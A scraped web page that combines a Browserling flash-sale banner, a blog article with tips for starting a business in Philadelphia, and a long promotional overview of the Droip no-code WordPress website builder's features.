We’ve just created a new FLASH SALE. ⚡
At Browserling and Online Tools, we love sales. Now on random days of the year, we show a 50% discount offer to all users who visit our site.

At Browserling and Online Tools, we love sales. Now on random days of the year, we show a 50% discount offer to all users who visit our site.

Starting a thriving business in Philly is a way to bring your dreams into reality, whether you’ve always wanted to own a fashion line or provide products that are in demand in your own community. If you’re thinking of building a business in Philly, there are a few tips and tricks to keep close to you every step of the way. The more familiar you are with Philadelphia, its growth, and its evolution, the easier it’ll be for you to set up a shop with the best chances of success.
According to Enviro USA, Denmark is currently ranked as the cleanest country in the entire world. Any time your dreams consist of opening a thriving company in Philadelphia, you’ll want to take some time to research cleanliness factors, crime rates, and even the number of successful businesses that already exist in areas you consider to be prime real estate. Selecting the right location can mean the difference between having the ability to promote your goods and remaining off the radar of the locals in your community.
In 2019, residents of Pennsylvania reported more than 39,228 cases of violent crimes, according to the direct FBI Uniform Crime Reporting Program unit. Unfortunately, there are many different cities and boroughs that are not considered safe in Philly today, especially when it comes to setting up shops or launching businesses.
But, with the advent of online search engines and live reports of crimes and incidents, it’s now easier than ever to keep an eye on the busiest, cleanest, and safest areas in Philly right from home or even with the use of your smartphone. You can use live updates, published crime statistics, and even input from nearby business owners to determine locations that are ideal for the type of business you’re interested in opening in Philly.
You will need to consider how you will be setting your brand apart when you’re operating in Philly, even if you do so online. Creating a designated brand that is unlike any other will help others remember you. Use unique logos and slogans to help others remember your brand name. Consider hosting contests and/or giveaways that will attract attention to your business while also helping you spread the word as you boost sales and the notoriety your business has around Philly at the time.
Connecting to the internet without lag time while gaining access to networks and websites much faster is possible with the use of 5G. Having the internet is one of the best ways to set your business apart, whether you’re offering to fix electronics, repair them, or if you have clothing to sell. The more connected you are to the internet, the easier it will be for you to maximize your reach while spreading the image of your brand. An online presence can include a traditional website, social media page, newsletters, and even a live stream page to promote your products, services, and even items you intend to give away.
The more immersed and engaged you become in Philly, the easier it’ll be for you to build a thriving business of your own, regardless of your preferred and/or designated industry. From selling comic books and retail shirts to offering unique one-of-a-kind street foods, there are many different avenues to consider when you’re looking to build a thriving business in Philly today. The right vision and an understanding of Philly’s culture will go a long way once you make the leap into the world of entrepreneurship. Best of luck in your journey!


Let’s be real—building a WordPress site with traditional page builders can feel like assembling IKEA furniture with missing pieces.
You install a page builder only to find out it doesn’t do half the things you need. So you pile on plugins to fill the gaps, and they end up conflicting with one another.
Your site slows down, SEO takes a hit, and suddenly, you’re knee-deep in subscription fees, support tickets, and messy workarounds.
It’s 2025. We deserve better.
That era of outdated page builders and plugin-heavy setups is over.
Today’s web demands speed, flexibility, and full creative control—minus the bloat and the added costs. That’s where Droip comes in. A new kind of builder made for modern creators.
But what makes it unique? Let’s break it down.
Droip is a full-fledged, no-code ecosystem that lets you build smarter.
Whether it’s SEO, forms, popups, dynamic content, or even image editing, Droip handles it natively.
Because it’s all native, your site stays lean, fast, and conflict-free. Oh, and your wallet? It stays happy too.
What that means for you:
Pricing: It’s transparent, with no hidden upsells. Check the Pricing page for the details.
To learn how Droip works, watch a quick video overview of Droip in action.

Let’s start with the UI.
The moment you open the editor, everything feels intuitive.
It’s sleek. It’s modern. It’s not that stiff, clunky layout you’ve seen in other WordPress builders.
Instead, the editor gives you an interface that feels familiar, like the modern major web builders you already know, but packs the kind of power only Droip can deliver.
Everything’s exactly where you expect it to be.
The menu panels are clean and concise. Element settings are instantly accessible.
The UX flows effortlessly from dragging elements to switching panels, it’s all frictionless.
And yes, it also has both dark and light modes for your comfort.
Overall, it provides a clean, smooth workspace designed to help you move fast and build without barriers.
When it comes to design, Droip hands you the keys to total design freedom.
Whether you’re starting from scratch or using predesigned layouts, you have all the flexibility and options.

Start with Droip’s growing collection of stunning templates, from sleek portfolios to bold business sites. They’re professionally designed, fully customizable, and included in your subscription (no sneaky extra fees)!

Mix and match ready-made sections, pages, and components like contact forms, testimonials, cards, and more. It’s like having a design toolkit at your fingertips. Just drag, drop, customize if needed, and you’re all set.

Imagine dragging in your Figma mockup and watching it become a live, editable page in seconds. If you have got your site designed in Figma, you can just copy and paste it into Droip—yes, literally.
The builder instantly converts it into a fully editable, auto-responsive page with a single click. And the best part? It automatically adapts to all breakpoints, including any custom ones you define.
If you’re the “I want full control” type, Droip’s intuitive drag-and-drop canvas is all yours. Build pixel-perfect layouts, experiment, and make it yours.
Droip was built with the atomic approach to give you granular control over every aspect of your website. With deep element editing, you can adjust every detail, from typography to layouts, to fit your exact vision.
Managing dynamic content in WordPress usually means extra plugins like ACF. Not anymore.
Droip lets you create, manage, and style dynamic content like listings, directories, and portfolios right out of the box.
Connect your content, customize it visually, and even set dynamic SEO for every item’s detail page. All built-in and all visual.
Droip’s media manager is not just for organizing images.
You can crop, resize, add filters, or create custom text paths all inside Droip’s powerful native media manager.

One of the standout features of Droip’s media manager is its advanced image editing capabilities.
Edit your images directly within Droip, from basic cropping and resizing to applying advanced filters, without relying on third-party tools.

Another innovative feature is the ability to create text paths. This allows you to design text that follows any path or shape for that extra creative edge.

Droip has an extensive library of shapes so you can do more than ever.
You can leverage an array of distinctive shapes, customize them to create unique visuals, and effortlessly add them to any part of your website.
Plus, it also houses a vast collection of high-quality icons, all ready to be refined to perfection.

Most builders make global styling difficult with scattered controls. But this WordPress builder has a dedicated feature called Variables that allows you to save and apply reusable styles across your entire site.
The system is centralized and features a real-time preview, meaning you can update your design in seconds. Say you want to tweak your brand’s primary color. Change it once, and Droip updates every button, heading, and section styled with that variable instantly.
You can also create multiple styling modes, such as light and dark themes, and switch between them with a single click—perfect for seasonal refreshers or theme updates.

Droip also comes with a feature called Symbols, which lets you turn any element along with all of its nested children into a reusable component.
That means if you build something once like a button, a pricing card, or even an entire section, you can reuse it throughout the site
You can even set your global header and footer as Symbols, which makes keeping everything consistent across your site way easier.

If you have been settling for basic motion, a few hover effects, maybe a fade-in or two, it’s time to achieve more.
Droip has rich interactions and animation capabilities. You can create immersive, responsive experiences that feel polished and purposeful—not just flashy. From hover effects to scroll-based reveals, you’re free to build any web interactions.
And when you’re ready to go beyond simple effects, it has an interaction timeline that gives you a visual playground to choreograph complex, multi-step animations with ease. Paired with the custom timing editor, you can shape how your animation flows down to the finest detail.

It also approaches Text Animations with the same depth and flexibility. You can choose your trigger, select transition styles, and animate at the character, word, or element level.
You can fine-tune every movement, like speed, direction, intensity, delay, and duration, until it’s just right.

Droip offers robust options for layering multiple backgrounds and shadow effects.
You can layer multiple backgrounds from solid colors to gradients (linear, radial, conic) or images for dynamic, vibrant designs.
Combine that with shadow effects for added depth and dimension, and you can create a truly unique visual experience without being limited by pre-set templates.

Droip has a convenient approach when it comes to connecting integrations.
You can directly install and connect third-party integrations without leaving the builder and automate workflows by integrating essential tools like analytics, email marketing, and customer support.

The built-in popup builder also checks all the right boxes, giving you full control over both design and behavior.
Design your pop-ups visually, set visibility conditions, and choose custom triggers, whether it’s a click, scroll, or exit intent. You can position them exactly where you want on the screen.
But that’s not all. You can also customize the appearance with smooth transitions, whether it’s a subtle notification or a full-screen takeover.

Creating forms elsewhere can be a hassle, requiring multiple tools to manage both form design and data collection.
But with this no-code website builder, you can practically design any web form and then access and manage form data with the built-in Form Data Manager.
Whether you’re collecting leads, registrations, or feedback, Droip combines form creation and data management in one place.

Many builders limit your ability to adjust responsiveness across devices, leaving you with only a few pre-set breakpoints.
Here, however, you can define unlimited breakpoints and fine-tune responsiveness for every screen size, ensuring your design adapts perfectly.

Droip also has AI features to assist and accelerate your entire workflow.
You can instantly generate page structures and layouts, all with a single prompt. It intelligently understands your content and automatically creates optimal layouts, which are neatly structured and easily accessible in the Layers Panel.
And if you need help crafting the perfect copy, it can do that too. It even generates meta titles and descriptions, saving you time while ensuring your site stays optimized for search engines.
Another essential feature for managing your website is the Role Manager.
With the Role Manager in Droip, you can control what users can access and edit within the Droip Editor.
Whether you’re working solo or collaborating with a team, Droip lets you customize who has access to what in a pretty straightforward way.
